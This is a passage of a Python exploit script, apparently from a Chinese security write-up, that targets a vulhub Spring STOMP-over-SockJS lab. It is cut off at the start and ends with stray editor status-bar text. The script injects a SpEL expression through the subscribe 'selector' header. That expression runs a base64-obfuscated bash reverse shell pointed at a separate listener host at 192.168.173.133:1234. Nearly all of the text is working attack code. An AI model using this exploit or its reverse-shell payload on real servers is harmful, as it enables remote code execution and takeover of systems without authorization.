 data.append('\n\n')
data.append(body)
data.append('\x00')
data = json.dumps([''.join(data)])
response = self.session.post(f'{self.base}/xhr_send?t={self.t}', data=data)
if response.status_code ≠ 204:
logging.info(f"send '{command}' data error.")
else:
logging.info(f"send '{command}' data success.")
def __del__(self):
self.session.close()
sockjs = SockJS('http://192.168.173.144:8080/gs-guide-websocket')
sockjs.start()
time.sleep(1)
sockjs.send('connect', {
'accept-version': '1.1,1.0',
'heart-beat': '10000,10000'
})
sockjs.send('subscribe', {
'selector': "T(java.lang.Runtime).getRuntime().exec('bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3My4xMzMvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}')",
'id': 'sub-0',
'destination': '/topic/greetings'
})
data = json.dumps({'name': 'vulhub'})
sockjs.send('send', {
'content-length': len(data),
'destination': '/app/hello'
}, data)
亿人安全
第 71 行找到了括号匹配
Python
制表符宽度：8
第 74 行，第 9 列
插入